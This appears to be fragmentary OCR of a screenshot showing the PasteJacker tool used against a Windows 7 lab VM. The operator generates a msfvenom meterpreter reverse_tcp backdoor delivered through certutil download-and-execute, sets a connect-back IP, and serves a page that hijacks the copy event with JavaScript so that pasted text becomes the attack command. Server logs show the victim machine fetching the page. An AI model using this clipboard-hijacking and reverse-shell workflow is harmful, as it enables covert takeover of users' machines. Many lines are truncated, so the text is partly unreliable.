 Applications Places Terminator Fri Oct 26, 11:33 PM 1 en 100 %
sudo pastejacker
[=>]
[=>] Co
[=>] Follow
[=>]
[=>] CHOOS
[1] Windows
[2] Linux
[3] Exit
[PasteJacker]—[~]-[menu]: 1
[1] Download and execute a msfvenom backdoor using certutil (Web delive
[2] Only serve my custom one-liner and do your PasteJacking thing! (Pas
[3] Back
[PasteJacker]—[~]-[What to do with target]: 1
[1] windows/meterpreter/reverse_tcp
[2] windows/meterpreter/reverse_http
[3] windows/meterpreter/reverse_https
[4] windows/shell/reverse_tcp
[5] Back
[PasteJacker]—[~]-[Metasploit payload to use in generating]:
[PasteJacker]—[~]-[IP to connect back to]: 192.168.1.13
[PasteJacker]—[~]-[Connection port (1337)]:
[+] MSFVenom backdoor saved as /root/.pastejacker/backdoor.exe
[+] Metasploit resource file saved as /root/.pastejacker/msf_handler.rc
[1] Using span style attribute to hide our lines.
[2] Using javascript to hook the copy event and replace copied
[3] Using span style again but this time to make our text trans
[4] Back
[PasteJacker]—[~]-[Choose template]: 2
[PasteJacker]—[~]-[Port to serve on (80)]:
[+] Enter the text you want user to see (Press enter twice to finish...)
>>> helloo windows 7
>>>
[+] Now let's start serving...
[+] Serving on port 80
------------------------------
192.168.1.16 - - [26/Oct/2018 23:31:22] "GET / HTTP/1.1" 200 -
192.168.1.16 - - [26/Oct/2018 23:31:22] code 404, message File not found
192.168.1.16 - - [26/Oct/2018 23:31:22] "GET /favicon.ico HTTP/1.1" 404 -
Win07 - Machine 1 (Snapshot 1) [Running] - Oracle VM VirtualBox
Command Prompt
C:\Users\win7lab>
192.168.1.13
Not secure 192.168.1.13
helloo windows 7
Re
Shar
Sys
aut
procexp.exe
setdllcharac...
Tcpview.exe
EN